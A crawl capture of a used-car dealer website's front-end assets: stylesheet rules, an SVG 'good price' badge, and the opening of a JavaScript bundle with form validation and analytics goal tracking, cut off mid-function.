    gap: 15px;
    align-items: center;
}
.footer_link-col{
    display: flex;
    flex-direction: column;
    justify-content: space-between;
    row-gap: 5px;
}
.footer_link-col a{
    border-radius: 10px;
    border: 1px solid;
    padding: 10px 20px;
    display: flex;
    align-items: center;
    gap: 10px;
}
/**/
#catalog_banner_wrapper{
    display: none;
}
.result__container.catalog .result__list #catalog_banner_wrapper{
    display: block;
}
.catalog_banner{
    overflow: hidden;
    position: relative;
}

.catalog_banner.offer{
    -webkit-box-shadow: none;
    box-shadow: none;
    cursor: auto;
}
.catalog_banner .content_catalog_banner {
    height: 100%;
}
.catalog_banner .bg_catalog_banner img{
    position: absolute;
    width: 100%;
}
.catalog_banner .title_banner{
    font-size: 24px;
    font-weight: bold;
    margin-bottom: 20px;
    color: #ffffff;
    margin-right: 18px;
}
.catalog_banner.banner-3 .title_banner{
    font-size: 31px;
}
.catalog_banner .descr_banner{
    color: #ffffff;
    font-size: 17px;
    margin-bottom: 22px;
}

.catalog_banner .link-qr-block-catalog{
    display: grid;
    grid-template-columns: 127px 112px;
    gap: 15px;
    /*max-width: 250px;*/
}
.catalog_banner .link-qr-block-catalog .left{
    /*width: 120px;*/
    display: flex;
    flex-direction: column;
    justify-content: space-between;
}
.catalog_banner .link-qr-block-catalog .left .item-qr-block-catalog{
    padding: 8px 10px;
    display: flex;
    align-items: center;
    color: #ffffff;
    gap: 10px;
    border-radius: 10px;
    border: 1px solid;
    max-height: 30px;
}
.catalog_banner .banner_content{
    display: flex;
    flex-direction: column;
    height: 100%;
    justify-content: space-between;
    position: relative;
    margin: 0 20px;
    padding: 20px 0;
}
.catalog_banner .link-qr-block-catalog{

}
.catalog_banner .banner_column{
    display: flex;
    flex-direction: column;
    gap: 15px;
}
.catalog_banner .banner_line{
    display: flex;
    align-items: center;
    justify-items: flex-start;
    gap: 15px;
}
.catalog_banner .banner_img{
    background: #DA291C;
    width: 48px;
    height: 48px;
    display: flex;
    align-items: center;
    justify-content: center;
    border-radius: 50px;
}
.catalog_banner .banner_text{
    font-size: 16px;
    color: #fff;
}
.catalog_banner .footer_banner .button{
    font-size: 16px;
    margin: 0 auto;
    width: 100%;
}
.catalog_banner svg.close_catalog_banner{
    position: absolute;
    right: 0;
    fill: #fff;
    cursor: pointer;
}
/*47249*/
.faq-block .faq-item{
    border-radius: 6px;
    margin-bottom: 15px;
    transition: .3s background-color;
}
.faq-block .faq-item.active-faq{
    background-color: #f5f7fa;
}
.faq-block .faq-question{
    display: flex;
    align-items: center;
    justify-content: space-between;
    /* padding: 25px; */
    cursor: pointer;
    font-size: 19px;
    padding: 25px;
}
.faq-item .arrow-faq{
    transition: .3s transform;
}
.faq-item.active-faq .arrow-faq{
    transform: rotate(180deg);
}
.faq-block .faq-answer{
    padding: 0 25px 25px;
}
#mainpage_map{
    height: 400px;
}
#mainpage_map [class*="ymaps-2"][class*="-ground-pane"]{
  filter: grayscale(1);
  -ms-filter: grayscale(1);
  -webkit-filter: grayscale(1);
  -moz-filter: grayscale(1);
  -o-filter: grayscale(1);
}
#state-report-pdf-top{
    display: flex;
    align-items: center;
}
#state-report-pdf-top span{
    color: #DA291C;
    font-size: 18px;
    font-weight: 700;
}
/*47249*/
.product-card__right .product-info-title{
    text-align: center;
    margin-bottom: 15px;
    font-size: 16px;
    font-weight: bolder;
}
/**/
@media(max-width:1440px){
    .footer_linkmarket_qr{
        margin-right: 0;
    }
}
@media(max-width:1024px) {.bottom_detail_blog_list {grid-template-columns:repeat(2,1fr)}
 .lastblog_catalog .lastblog_catalog_list {column-gap:15px}
}
@media(max-width:767px) {
    .footer_linkmarket_qr{
        order: -1;
        margin-bottom: 25px;
    }
    .footer__row.footer__row_end{
        display: flex;
        flex-direction: column;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
    }
    .link-qr-block{
        flex-direction: column;
        justify-content: flex-start;
        align-items: flex-start;
        position: relative;
    }
    .footer_link-col{
        gap: 10px;
    }
    .footer_qr-col{
        width: 100%;
        display: flex;
        justify-content: center;
        max-width: 150px;
    }
    .detail_car_top_block.fixed_desktop {position:static}
 header.fixed_desktop::before {height:0; display:block}
 .bottom_detail_blog_list {grid-template-columns:repeat(1,1fr)}
 .lastblog_catalog .lastblog_catalog_list {grid-template-columns:1fr}
 .block_feedback_info .button {}
 .block_feedback_info {flex-direction:column}
}
@media (max-width:425px) {
    .link-qr-block{
        align-items: center;
    }
    .top_page_blog {flex-direction:column; align-items:flex-start; gap:7px}
 .top_page_blog .top_page_blog_line {display:none}
}
@media (max-width:375px) {.next_prev_blog_detail {display:flex; flex-direction:column-reverse; gap:25px; align-items:center}
.product-card__online-reveal{margin-top: 18px;gap:5px}
}



.corporate-grid {
    display: grid;
    grid-template-columns: repeat(2, 1fr);
    gap: 30px;
    margin-top: 40px;
}
.corporate-item {
    background-color: #F5F7FA;
    border-radius: 12px;
    box-shadow: 0 5px 15px rgba(0, 0, 0, 0.08);
    padding: 30px;
}
.corporate-item-header {
    display: flex;
    justify-content: space-between;
    align-items: flex-start;
    padding-bottom: 15px;    
    margin-bottom: 20px;
}
.corporate-item h2 {
    font-size: 1.5rem;
    color: #1a1a1a;;
    margin-bottom: 10px;
    line-height: 1.3;
    max-width: 410px;
}
.corporate-item-text{
    color: #98A9AF;
}

.corporate-item p {
    margin-bottom: 15px;
}
.corporate-item ul {
    padding-left: 20px;
    margin-top: 10px;
}
.corporate-item li {
    margin-bottom: 8px;
}
/* Responsive */
@media (max-width: 768px) {
    .corporate-grid {
        grid-template-columns: 1fr;
    }
}
@media (max-width: 480px) {    
    .corporate-item {
        padding: 25px 20px;
    }
}

.corporate-banner{
    position: relative;
    display: flex;
    align-items: center;
    color: #fff;
}
.corporate-banner img{
    object-fit: none;
    border-radius: 15px;
}
.corporate-banner .corporate-banner-text{
    position: absolute;
    z-index: 1;
    max-width: 578px;
    /* top: 0; */
    margin-left: 60px;
}

.corporate-banner h1{
    margin: 0 0 20px;
    font-size: 32px;
}

.corporate-banner .corporate-banner-desc{
    color: #D9D9D9;
    font-weight: 400;
    font-size: 18px;
    line-height: 140%;    
}
@media (max-width:1280px){
    .corporate-banner h1{font-size: 26px;}
    .corporate-banner .corporate-banner-desc{font-size: 14px;}
}
@media (max-width:1023px){
    .corporate-banner .corporate-banner-text{margin-left: 56px;}
}
@media (max-width:768px){
    .corporate-banner{justify-content: center;}
    .corporate-banner h1{
        font-size: 26px;
        margin: 0 0 10px}
    .corporate-banner .corporate-banner-text{margin: 0 30px;}
    .corporate-banner img{
        filter: brightness(0.5);
        min-height: 300px;
    }
}
@media (max-width:425px){
    .corporate-banner h1{
        font-size: 23px;
    }
}

--- FILE ---
content_type: image/svg+xml
request_url: https://used-cars.ru/_assets/img/style/icons/good-price.svg
body_size: 4346
content:
<svg width="99" height="22" viewBox="0 0 99 22" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect x="0.5" y="0.5" width="98" height="21" rx="4.5" fill="#098C00"/>
<path d="M13.3866 10.584L10.5486 6.402H11.7066C11.7906 6.402 11.8526 6.416 11.8926 6.444C11.9326 6.472 11.9686 6.512 12.0006 6.564L14.2446 10.008C14.2726 9.924 14.3146 9.832 14.3706 9.732L16.4886 6.588C16.5206 6.532 16.5586 6.488 16.6026 6.456C16.6466 6.42 16.6986 6.402 16.7586 6.402H17.8686L15.0186 10.53L17.9646 15H16.8126C16.7246 15 16.6546 14.978 16.6026 14.934C16.5546 14.886 16.5146 14.834 16.4826 14.778L14.1786 11.172C14.1506 11.256 14.1146 11.336 14.0706 11.412L11.8266 14.778C11.7866 14.834 11.7426 14.886 11.6946 14.934C11.6506 14.978 11.5886 15 11.5086 15H10.4286L13.3866 10.584ZM21.0408 8.826C21.4848 8.826 21.8848 8.9 22.2408 9.048C22.5968 9.196 22.9008 9.406 23.1528 9.678C23.4048 9.95 23.5968 10.28 23.7288 10.668C23.8648 11.052 23.9328 11.482 23.9328 11.958C23.9328 12.438 23.8648 12.87 23.7288 13.254C23.5968 13.638 23.4048 13.966 23.1528 14.238C22.9008 14.51 22.5968 14.72 22.2408 14.868C21.8848 15.012 21.4848 15.084 21.0408 15.084C20.5928 15.084 20.1888 15.012 19.8288 14.868C19.4728 14.72 19.1688 14.51 18.9168 14.238C18.6648 13.966 18.4708 13.638 18.3348 13.254C18.2028 12.87 18.1368 12.438 18.1368 11.958C18.1368 11.482 18.2028 11.052 18.3348 10.668C18.4708 10.28 18.6648 9.95 18.9168 9.678C19.1688 9.406 19.4728 9.196 19.8288 9.048C20.1888 8.9 20.5928 8.826 21.0408 8.826ZM21.0408 14.25C21.6408 14.25 22.0888 14.05 22.3848 13.65C22.6808 13.246 22.8288 12.684 22.8288 11.964C22.8288 11.24 22.6808 10.676 22.3848 10.272C22.0888 9.868 21.6408 9.666 21.0408 9.666C20.7368 9.666 20.4708 9.718 20.2428 9.822C20.0188 9.926 19.8308 10.076 19.6788 10.272C19.5308 10.468 19.4188 10.71 19.3428 10.998C19.2708 11.282 19.2348 11.604 19.2348 11.964C19.2348 12.684 19.3828 13.246 19.6788 13.65C19.9788 14.05 20.4328 14.25 21.0408 14.25ZM25.2874 17.058V8.922H25.9294C26.0814 8.922 26.1754 8.996 26.2114 9.144L26.3014 9.864C26.5614 9.548 26.8594 9.294 27.1954 9.102C27.5314 8.91 27.9154 8.814 28.3474 8.814C28.6994 8.814 29.0174 8.882 29.3014 9.018C29.5854 9.15 29.8274 9.348 30.0274 9.612C30.2274 9.872 30.3814 10.196 30.4894 10.584C30.5974 10.972 30.6514 11.418 30.6514 11.922C30.6514 12.37 30.5914 12.788 30.4714 13.176C30.3514 13.56 30.1774 13.894 29.9494 14.178C29.7254 14.458 29.4494 14.68 29.1214 14.844C28.7974 15.004 28.4314 15.084 28.0234 15.084C27.6514 15.084 27.3314 15.022 27.0634 14.898C26.7994 14.774 26.5654 14.598 26.3614 14.37V17.058H25.2874ZM27.9994 9.678C27.6514 9.678 27.3454 9.758 27.0814 9.918C26.8214 10.078 26.5814 10.304 26.3614 10.596V13.536C26.5534 13.8 26.7654 13.986 26.9974 14.094C27.2334 14.202 27.4954 14.256 27.7834 14.256C28.3514 14.256 28.7874 14.054 29.0914 13.65C29.3954 13.246 29.5474 12.67 29.5474 11.922C29.5474 11.526 29.5114 11.186 29.4394 10.902C29.3714 10.618 29.2714 10.386 29.1394 10.206C29.0074 10.022 28.8454 9.888 28.6534 9.804C28.4614 9.72 28.2434 9.678 27.9994 9.678ZM34.5643 8.826C35.0083 8.826 35.4083 8.9 35.7643 9.048C36.1203 9.196 36.4243 9.406 36.6763 9.678C36.9283 9.95 37.1203 10.28 37.2523 10.668C37.3883 11.052 37.4563 11.482 37.4563 11.958C37.4563 12.438 37.3883 12.87 37.2523 13.254C37.1203 13.638 36.9283 13.966 36.6763 14.238C36.4243 14.51 36.1203 14.72 35.7643 14.868C35.4083 15.012 35.0083 15.084 34.5643 15.084C34.1163 15.084 33.7123 15.012 33.3523 14.868C32.9963 14.72 32.6923 14.51 32.4403 14.238C32.1883 13.966 31.9943 13.638 31.8583 13.254C31.7263 12.87 31.6603 12.438 31.6603 11.958C31.6603 11.482 31.7263 11.052 31.8583 10.668C31.9943 10.28 32.1883 9.95 32.4403 9.678C32.6923 9.406 32.9963 9.196 33.3523 9.048C33.7123 8.9 34.1163 8.826 34.5643 8.826ZM34.5643 14.25C35.1643 14.25 35.6123 14.05 35.9083 13.65C36.2043 13.246 36.3523 12.684 36.3523 11.964C36.3523 11.24 36.2043 10.676 35.9083 10.272C35.6123 9.868 35.1643 9.666 34.5643 9.666C34.2603 9.666 33.9943 9.718 33.7663 9.822C33.5423 9.926 33.3543 10.076 33.2023 10.272C33.0543 10.468 32.9423 10.71 32.8663 10.998C32.7943 11.282 32.7583 11.604 32.7583 11.964C32.7583 12.684 32.9063 13.246 33.2023 13.65C33.5023 14.05 33.9563 14.25 34.5643 14.25ZM38.8108 8.922H39.8848V14.19H42.3628V8.922H43.4368V14.19H45.9148V8.922H46.9888V15H38.8108V8.922ZM52.542 15C52.438 15 52.358 14.984 52.302 14.952C52.246 14.916 52.202 14.848 52.17 14.748L52.05 14.178C51.89 14.322 51.732 14.452 51.576 14.568C51.424 14.68 51.264 14.776 51.096 14.856C50.932 14.932 50.754 14.99 50.562 15.03C50.374 15.074 50.164 15.096 49.932 15.096C49.696 15.096 49.474 15.064 49.266 15C49.058 14.932 48.876 14.832 48.72 14.7C48.568 14.568 48.446 14.402 48.354 14.202C48.266 13.998 48.222 13.758 48.222 13.482C48.222 13.242 48.288 13.012 48.42 12.792C48.552 12.568 48.766 12.37 49.062 12.198C49.358 12.026 49.744 11.886 50.22 11.778C50.696 11.666 51.28 11.602 51.972 11.586V11.112C51.972 10.64 51.87 10.284 51.666 10.044C51.462 9.8 51.164 9.678 50.772 9.678C50.508 9.678 50.286 9.712 50.106 9.78C49.93 9.844 49.776 9.918 49.644 10.002C49.516 10.082 49.404 10.156 49.308 10.224C49.216 10.288 49.124 10.32 49.032 10.32C48.96 10.32 48.898 10.302 48.846 10.266C48.794 10.226 48.75 10.178 48.714 10.122L48.522 9.78C48.858 9.456 49.22 9.214 49.608 9.054C49.996 8.894 50.426 8.814 50.898 8.814C51.238 8.814 51.54 8.87 51.804 8.982C52.068 9.094 52.29 9.25 52.47 9.45C52.65 9.65 52.786 9.892 52.878 10.176C52.97 10.46 53.016 10.772 53.016 11.112V15H52.542ZM50.25 14.346C50.438 14.346 50.61 14.328 50.766 14.292C50.922 14.252 51.068 14.198 51.204 14.13C51.344 14.058 51.476 13.972 51.6 13.872C51.728 13.768 51.852 13.652 51.972 13.524V12.264C51.48 12.28 51.06 12.32 50.712 12.384C50.368 12.444 50.086 12.524 49.866 12.624C49.65 12.724 49.492 12.842 49.392 12.978C49.296 13.114 49.248 13.266 49.248 13.434C49.248 13.594 49.274 13.732 49.326 13.848C49.378 13.964 49.448 14.06 49.536 14.136C49.628 14.208 49.734 14.262 49.854 14.298C49.978 14.33 50.11 14.346 50.25 14.346ZM58.8609 15H57.8409V12.438H57.3729C57.2609 12.438 57.1669 12.448 57.0909 12.468C57.0189 12.484 56.9549 12.508 56.8989 12.54C56.8469 12.572 56.8009 12.614 56.7609 12.666C56.7209 12.714 56.6789 12.77 56.6349 12.834L55.3029 14.628C55.2349 14.756 55.1509 14.85 55.0509 14.91C54.9549 14.97 54.8129 15 54.6249 15H53.8809L55.6449 12.708C55.7849 12.476 55.9749 12.316 56.2149 12.228C55.9069 12.188 55.6469 12.118 55.4349 12.018C55.2229 11.914 55.0489 11.79 54.9129 11.646C54.7809 11.502 54.6849 11.344 54.6249 11.172C54.5649 11 54.5349 10.826 54.5349 10.65C54.5349 10.442 54.5749 10.234 54.6549 10.026C54.7389 9.818 54.8709 9.634 55.0509 9.474C55.2309 9.31 55.4629 9.178 55.7469 9.078C56.0349 8.974 56.3829 8.922 56.7909 8.922H58.8609V15ZM55.6089 10.71C55.6089 11.038 55.7289 11.296 55.9689 11.484C56.2089 11.668 56.5369 11.76 56.9529 11.76H57.8409V9.642H56.8209C56.5929 9.642 56.4009 9.676 56.2449 9.744C56.0889 9.808 55.9629 9.892 55.8669 9.996C55.7749 10.096 55.7089 10.21 55.6689 10.338C55.6289 10.462 55.6089 10.586 55.6089 10.71ZM63.6312 8.922H64.7052V14.19H67.6212V8.922H68.6952V14.19H69.8052V16.764C69.8052 16.868 69.7752 16.948 69.7152 17.004C69.6592 17.064 69.5852 17.094 69.4932 17.094H68.8392V15H63.6312V8.922ZM73.2696 8.826C73.6336 8.826 73.9696 8.888 74.2776 9.012C74.5896 9.132 74.8576 9.308 75.0816 9.54C75.3096 9.768 75.4876 10.052 75.6156 10.392C75.7436 10.728 75.8076 11.112 75.8076 11.544C75.8076 11.712 75.7896 11.824 75.7536 11.88C75.7176 11.936 75.6496 11.964 75.5496 11.964H71.4876C71.4956 12.348 71.5476 12.682 71.6436 12.966C71.7396 13.25 71.8716 13.488 72.0396 13.68C72.2076 13.868 72.4076 14.01 72.6396 14.106C72.8716 14.198 73.1316 14.244 73.4196 14.244C73.6876 14.244 73.9176 14.214 74.1096 14.154C74.3056 14.09 74.4736 14.022 74.6136 13.95C74.7536 13.878 74.8696 13.812 74.9616 13.752C75.0576 13.688 75.1396 13.656 75.2076 13.656C75.2956 13.656 75.3636 13.69 75.4116 13.758L75.7116 14.148C75.5796 14.308 75.4216 14.448 75.2376 14.568C75.0536 14.684 74.8556 14.78 74.6436 14.856C74.4356 14.932 74.2196 14.988 73.9956 15.024C73.7716 15.064 73.5496 15.084 73.3296 15.084C72.9096 15.084 72.5216 15.014 72.1656 14.874C71.8136 14.73 71.5076 14.522 71.2476 14.25C70.9916 13.974 70.7916 13.634 70.6476 13.23C70.5036 12.826 70.4316 12.362 70.4316 11.838C70.4316 11.414 70.4956 11.018 70.6236 10.65C70.7556 10.282 70.9436 9.964 71.1876 9.696C71.4316 9.424 71.7296 9.212 72.0816 9.06C72.4336 8.904 72.8296 8.826 73.2696 8.826ZM73.2936 9.612C72.7776 9.612 72.3716 9.762 72.0756 10.062C71.7796 10.358 71.5956 10.77 71.5236 11.298H74.8476C74.8476 11.05 74.8116 10.824 74.7396 10.62C74.6716 10.412 74.5696 10.234 74.4336 10.086C74.3016 9.934 74.1396 9.818 73.9476 9.738C73.7556 9.654 73.5376 9.612 73.2936 9.612ZM82.1834 8.922V15H81.1094V12.156H78.1934V15H77.1194V8.922H78.1934V11.346H81.1094V8.922H82.1834ZM87.7452 15C87.6412 15 87.5612 14.984 87.5052 14.952C87.4492 14.916 87.4052 14.848 87.3732 14.748L87.2532 14.178C87.0932 14.322 86.9352 14.452 86.7792 14.568C86.6272 14.68 86.4672 14.776 86.2992 14.856C86.1352 14.932 85.9572 14.99 85.7652 15.03C85.5772 15.074 85.3672 15.096 85.1352 15.096C84.8992 15.096 84.6772 15.064 84.4692 15C84.2612 14.932 84.0792 14.832 83.9232 14.7C83.7712 14.568 83.6492 14.402 83.5572 14.202C83.4692 13.998 83.4252 13.758 83.4252 13.482C83.4252 13.242 83.4912 13.012 83.6232 12.792C83.7552 12.568 83.9692 12.37 84.2652 12.198C84.5612 12.026 84.9472 11.886 85.4232 11.778C85.8992 11.666 86.4832 11.602 87.1752 11.586V11.112C87.1752 10.64 87.0732 10.284 86.8692 10.044C86.6652 9.8 86.3672 9.678 85.9752 9.678C85.7112 9.678 85.4892 9.712 85.3092 9.78C85.1332 9.844 84.9792 9.918 84.8472 10.002C84.7192 10.082 84.6072 10.156 84.5112 10.224C84.4192 10.288 84.3272 10.32 84.2352 10.32C84.1632 10.32 84.1012 10.302 84.0492 10.266C83.9972 10.226 83.9532 10.178 83.9172 10.122L83.7252 9.78C84.0612 9.456 84.4232 9.214 84.8112 9.054C85.1992 8.894 85.6292 8.814 86.1012 8.814C86.4412 8.814 86.7432 8.87 87.0072 8.982C87.2712 9.094 87.4932 9.25 87.6732 9.45C87.8532 9.65 87.9892 9.892 88.0812 10.176C88.1732 10.46 88.2192 10.772 88.2192 11.112V15H87.7452ZM85.4532 14.346C85.6412 14.346 85.8132 14.328 85.9692 14.292C86.1252 14.252 86.2712 14.198 86.4072 14.13C86.5472 14.058 86.6792 13.972 86.8032 13.872C86.9312 13.768 87.0552 13.652 87.1752 13.524V12.264C86.6832 12.28 86.2632 12.32 85.9152 12.384C85.5712 12.444 85.2892 12.524 85.0692 12.624C84.8532 12.724 84.6952 12.842 84.5952 12.978C84.4992 13.114 84.4512 13.266 84.4512 13.434C84.4512 13.594 84.4772 13.732 84.5292 13.848C84.5812 13.964 84.6512 14.06 84.7392 14.136C84.8312 14.208 84.9372 14.262 85.0572 14.298C85.1812 14.33 85.3132 14.346 85.4532 14.346Z" fill="white"/>
<rect x="0.5" y="0.5" width="98" height="21" rx="4.5" stroke="#098C00"/>
</svg>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://used-cars.ru/_assets/js/bundle.src.js?v=4.9.68
body_size: 44743
content:
// {
//     function NearMin(_ar, _from) {
//         var _min = 0, _i;
//         _from = _from || 0;
//         for (_i in _ar) {
//             if (_min === 0) {
//                 _min = _i;
//             } else if (_min > _i && (_from === 0 || _i >= _from)) {
//                 _min = _i;
//             }
//         }
//         return _min;
//     }

//     function GetRow(_dt) {
//         var _t_res = '';
//         _t_res += '<label class="wrapper_radio">';
//         _t_res += '<input type="radio" name="credit_variant" value="' + _dt['name'] + ', ставка ' + _dt['percent'] + '%, платеж ' + Price(_dt['sum']) + ' руб. в мес." />';
//         _t_res += '<span>' + _dt['name'] + ', ставка ' + _dt['percent'] + '%, платеж ' + Price(_dt['sum']) + ' руб. в мес.</span>';
//         _t_res += '</label>';
//         return _t_res;
//     }

//     function Calc($, _dt, _price, _sum, _period) {
//         var _i, _sm, _rt, _check = {}, _year;
//         $('.credit_variants').empty();
//         for (_i = 0; _i < _dt.length; _i++) {
//             if (
//                     _dt[_i]['month'] <= _period && 
//                     _dt[_i]['fee'] <= _sum &&
//                     (empty(_dt[_i]['year']) || _dt[_i]['year'] <= parseInt($('.s_value.year').text()))
//             ) {
//                 _rt = _dt[_i]['rate'] / 100;
//                 _sm = ((_price - _price * _sum / 100) + (_price - _price * _sum / 100) * _rt) / _period;
//                 _check[_i] = {
//                     "name": _dt[_i]['name'],
//                     "percent": _dt[_i]['rate'],
//                     "sum": Math.round(_sm / 10) * 10
//                 };
//             }
//         }
//         _check = SortObj(_check, 'sum');
//         for (_i = 0; _i < _check.length; _i++) {
//             $('.credit_variants').append(GetRow(_check[_i][1]));
//         }
//         $('.credit_variants .wrapper_radio:first-child input[name="credit_variant"]').prop('checked', true);
//     }

//     function SortObj(_obj, _key) {
//         var sortable = [];
//         for (var _item in _obj) {
//             sortable.push([_item, _obj[_item]]);
//         }
//         sortable.sort(function (a, b) {
//             return a[1][_key] - b[1][_key];
//         });
//         return sortable;
//     }
// }

// jQuery(function ($) {
//     $('#buy_in_credit_modal').on('shown.bs.modal', function () {
//         Calc($, _bdt, $('input[name="summ"]').val(), $("#base_summ").val(), $("#credit_period").val());
//     });
//     $("#base_summ").ionRangeSlider({
//         onFinish: function (data) {
//             Calc($, _bdt, $('input[name="summ"]').val(), data.from, $("#credit_period").val());
//         }
//     });
//     $("#credit_period").ionRangeSlider({
//         onFinish: function (data) {
//             Calc($, _bdt, $('input[name="summ"]').val(), $("#base_summ").val(), data.from);
//         }
//     });
// });
var scroll_diff = -52,
        _ver = '1.24',
        _need_filter = true,
        _filter_data,
        _sort_data,
        _cnt_data;

var SingleDropzoneOptions = {
    addRemoveLinks: true,
    parallelUploads: 1,
    maxFilesize: 10,
    maxFiles: 1,
    uploadMultiple: false,
    acceptedFiles: "image/*",
    thumbnailWidth: 360,
    thumbnailHeight: 360,
    url: "/",
}

var MultipleDropzoneOptions = {
    addRemoveLinks: true,
    uploadMultiple: true,
    parallelUploads: 5,
    maxFilesize: 10,
    acceptedFiles: "image/*",
    thumbnailWidth: 360,
    thumbnailHeight: 360,
    url: "/",
}

function isValidEmailAddress(emailAddress) {
    var pattern = new RegExp(/^(("[\w-\s]+")|([\w-]+(?:\.[\w-]+)*)|("[\w-\s]+")([\w-]+(?:\.[\w-]+)*))(@((?:[\w-]+\.)*\w[\w-]{0,66})\.([a-z]{2,6}(?:\.[a-z]{2})?)$)|(@\[?((25[0-5]\.|2[0-4][0-9]\.|1[0-9]{2}\.|[0-9]{1,2}\.))((25[0-5]|2[0-4][0-9]|1[0-9]{2}|[0-9]{1,2})\.){2}(25[0-5]|2[0-4][0-9]|1[0-9]{2}|[0-9]{1,2})\]?$)/i);
    return pattern.test(emailAddress);
}

/**
 *  Изменить текст на кнопке "Показать еще"
 */
function changeTextButtonMore () {
    var text = $('.js-text-button-more').attr('data-text_button');
    var button = $('.js-show-more');

    if (text && button) {
        button.find('span').html(text)
    }
}
    /**
     Валидация VIN номера
     * @param vin
     * @returns {boolean}
     */
    function isValidVIN(vin) {
        var pattern = new RegExp(/^[A-HJ-NPR-Z\d]{9}[A-HJ-NPR-Z\d]{4}\d{4}$/i);
        return pattern.test(vin);
    }

    function FormValidate($, _form, is_scroll, _class) {
        var is_val = true,
            _t, _val, _itm, _itm_par, _vem, _scroll_element = undefined,
            rq_fielsds = _form.find('.required').length;

        _class = _class || 'has-error';
        _form.find('.msg_text').remove();
        _form.find('.required, input, textarea, select').removeClass(_class);
        if (rq_fielsds > 0) {
            for (var i = 0; i < rq_fielsds; i++) {
                _itm_par = _form.find('.required').eq(i);
                _itm = _itm_par.find('input[type="text"], input[type="login"], input[type="password"], input[type="number"], input[type="checkbox"], input[type="tel"], input[type="email"], input[type="hidden"], textarea, select');

                _itm.each(function () {
                    _t = $(this);
                    if (_t !== null && _t !== undefined && _t.attr('name') !== null && _t.attr('name') !== undefined) {
                        _val = _t.val() + "";
                        if (_val !== null) {
                            _val = _val.replace(/^\s+/, "");
                        }
                        if (_val === 'null' || _val === null || _val === undefined) {
                            _val = '';
                        }
                        if (_t.hasClass('valid_email')) {
                            _vem = _t;
                            _vem.removeClass('error');
                            if (!isValidEmailAddress(_vem.val())) {
                                if (!_scroll_element) {
                                    _scroll_element = _vem;
                                }
                                if (is_val) {
                                    _vem.focus();
                                }
                                _itm_par.addClass(_class);
                                is_val = false;
                                return false;
                            }
                        } else if(_t.attr('name') === 'vin'){
                            _vem = _t;
                            if(!isValidVIN(_vem.val())){
                                if (!_scroll_element) {
                                    _scroll_element = _itm_par;
                                }
                                if (is_val) {
                                    _vem.focus();
                                }
                                _itm_par.addClass(_class);
                                is_val = false;
                                return false;
                            }
                        }else if (_itm_par.find('.valid_email').length > 0) {
                            _vem = _itm_par.find('.valid_email').find('input[type="text"]');
                            if (!isValidEmailAddress(_vem.val())) {
                                if (!_scroll_element) {
                                    _scroll_element = _itm_par;
                                }
                                if (is_val) {
                                    _vem.focus();
                                }
                                _itm_par.addClass(_class);
                                is_val = false;
                                return false;
                            }
                        } else if (_t.attr('type') === 'checkbox') {
                            if (!_t.is(':checked')) {
                                if (!_scroll_element) {
                                    _scroll_element = _itm_par;
                                }
                                if (is_val) {
                                    _t.focus();
                                }
                                _itm_par.addClass(_class);
                                is_val = false;
                                return false;
                            }
                        } else {
                            if (_val === '') {
                                if (!_scroll_element) {
                                    _scroll_element = _itm_par;
                                }
                                if (is_val) {
                                    _t.focus();
                                }
                                _t.val('');
                                _itm_par.addClass(_class);
                                is_val = false;
                                return false;
                            }
                        }
                    }
                });
            }
            if ((is_scroll !== null) && (is_scroll) && (_scroll_element)) {
                ScrollToElement($, _scroll_element, 300);
            }
        }
        return is_val;
    }

    function stripslashes(str) {
        return str.replace('/\0/g', '0').replace('/\(.)/g', '$1');
    }

    function ScrollToElement($, element, speed, callback) {
        callback = callback || function () {
        };
        $('body, html').animate({
            scrollTop: element.offset().top + scroll_diff
        }, speed, 'swing', function () {
            callback();
        });
    }

    function GetRandomInt(min, max) {
        return Math.floor(Math.random() * (max - min + 1)) + min;
    }

    function GetFormData(_f, _type) {
        var _data = new Object(), _t;
        _type = _type || 'insert';
        _f.find('input, textarea, select').each(function () {
            _t = jQuery(this);

            _val = _t.val();

            if(_t.hasClass('js-format-num')) {
                //_val = _val.split(' ').join('');
            }

            if (navigator.appVersion.match(/MSIE 9/)) {
                _t.val() === _t.attr('placeholder') ? _t.val('') : '';
            }

            if (!empty(_t.attr('name'))) {
                if (_t.attr('type') === 'radio') {
                    if (_t.is(':checked')) {
                        _data[_t.attr('name')] = _val;
                    }
                } else if (_t.attr('type') === 'checkbox') {
                    if (_t.is(':checked')) {
                        if (_type === 'insert') {
                            _data[_t.attr('name')] = _val;
                        } else if (_type === 'add') {
                            if (empty(_data[_t.attr('name')])) {
                                _data[_t.attr('name')] = _val;
                            } else {
                                _data[_t.attr('name')] += ',' + _val;
                            }
                        }
                    }
                } else {
                    _data[_t.attr('name')] = _val;
                }
            }
        });
        return _data;
    }

    function comagicSend(data) {
        var getdata = {},
            fields = ["name", "phone", "email"],
            message = ['link', 'model', 'text'];
        fields.forEach(function (item) {
            if (data[item] !== null && data[item] !== undefined) {
                getdata[item] = data[item];
            }
        });
        getdata['message'] = '';
        message.forEach(function (item) {
            if (data[item] !== null && data[item] !== undefined && data[item] !== '') {
                getdata['message'] = getdata['message'] + ' ' + data[item];
            }
        });
        // Comagic.addOfflineRequest(getdata);
    }

    function reachGoalYM(goal) {
        if (ym) {
            ym(window.ym_counter_id, 'reachGoal', goal)
            console.log('YMGoal: ' + window.ym_counter_id + ' ' + goal)
        }
    }

    function reachGoalGA(goal) {
        if (window.gtag) {
            gtag('event', 'event_name', {'event_category': goal});
        }
    }

    function reachGoalGtag(formID) {
        var g_counter = 'UA-164181693-1';
        if (formID === 'feedbackInlineForm') {
            gtag('config', g_counter, {'page_path': '/cel_03_os'})
        } else if (formID === 'calculatorForm') {
            gtag('config', g_counter, {'page_path': '/credit_oform'})
            gtag('config', g_counter, {'page_path': '/cel_10_fu'})
        } else if (formID === 'getPriceForm') {
            gtag('config', g_counter, {'page_path': '/uznat_cenu'})
        } else if (formID === 'EstimateCarInlineForm') {
            gtag('config', g_counter, {'page_path': '/vukup-buyback'})
            gtag('config', g_counter, {'page_path': '/cel_01_prod'})
        } else if (formID === 'ExchangeModalForm') {
            gtag('config', g_counter, {'page_path': '/obmen_avto'})
            gtag('config', g_counter, {'page_path': '/cel_01_prod'})
        } else if (formID === 'SelectCarForm') {
            gtag('config', g_counter, {'page_path': '/podbor_avto'})
        }
        console.log('GAGoal: ' + formID)
    }

    /**
     * Создание заявки для обратного звонка Calltouch
     * @param {object} data данные формы
     * @param {string} key ключ из лк колтач
     */
    function calltouchRequest(_data, _key) {
        console.log(_key,_data);
        window.ctw.createRequest(
